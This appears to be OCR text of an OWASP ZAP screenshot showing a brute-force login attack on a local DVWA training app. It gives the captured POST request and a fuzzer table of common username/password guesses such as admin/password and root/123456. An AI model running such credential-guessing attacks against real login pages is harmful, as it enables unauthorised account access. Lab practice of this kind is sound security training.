 文件 编辑 查看 分析 报告 工具 Import Online 帮助
标准模式
站点
快速开始 请求 响应
Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
https://www.google.com
https://blocklists.settings.services.mozilla.com
https://location.services.mozilla.com
https://tracking-protection.cdn.mozilla.net
https://search.services.mozilla.com
https://snippets.cdn.mozilla.net
https://shavar.services.mozilla.com
http://localhost
POST http://localhost/dvwa-master/vulnerabilities/brute/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: https://localhost
Connection: keep-alive
Referer: https://localhost/dvwa-master/vulnerabilities/brute/
Cookie: security=impossible; PHPSESSID=f36f54ksbj66ci0evtpn7uc73r
Upgrade-Insecure-Requests: 1
Host: localhost
admin=admin&admin=password&Login=Login&user_token=43f6e12c99225cc13daad0b6808a7e71
70
历史 搜索 警报 输出 WebSockets Fuzzer
New Fuzzer 进展: 1: HTTP - http://localho..bilities/brute/ 100% Current fuzzers: 0
Messages Sent: 24 Errors: 0 Show Errors 导出
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 94 ms 354 bytes 4,535 bytes 中等的
1 Fuzzed 200 OK 54 ms 354 bytes 4,436 bytes Reflected admin, password
2 Fuzzed 200 OK 74 ms 354 bytes 4,436 bytes Reflected admin, admin
3 Fuzzed 200 OK 33 ms 354 bytes 4,436 bytes Reflected admin, root
4 Fuzzed 200 OK 63 ms 354 bytes 4,436 bytes Reflected admin, abc123
5 Fuzzed 200 OK 85 ms 354 bytes 4,436 bytes Reflected admin, 123456
6 Fuzzed 200 OK 68 ms 353 bytes 4,436 bytes Reflected admin, manage
7 Fuzzed 200 OK 57 ms 353 bytes 4,436 bytes Reflected root, password
8 Fuzzed 200 OK 68 ms 353 bytes 4,436 bytes Reflected root, admin
9 Fuzzed 200 OK 83 ms 353 bytes 4,436 bytes root, root
10 Fuzzed 200 OK 72 ms 353 bytes 4,436 bytes root, abc123
11 Fuzzed 200 OK 58 ms 353 bytes 4,436 bytes root, 123456
12 Fuzzed 200 OK 50 ms 353 bytes 4,436 bytes root, manage
13 Fuzzed 200 OK 37 ms 353 bytes 4,436 bytes Reflected system, password